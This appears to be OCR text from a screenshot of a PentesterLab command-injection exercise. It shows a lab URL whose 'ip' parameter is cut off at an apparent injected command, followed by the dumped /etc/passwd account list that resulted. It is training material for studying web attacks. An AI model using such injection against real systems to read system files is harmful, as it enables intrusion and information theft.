 hacking.com/commandexec/example1.php?ip=127.0.0.1%
PentesterLab.com
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh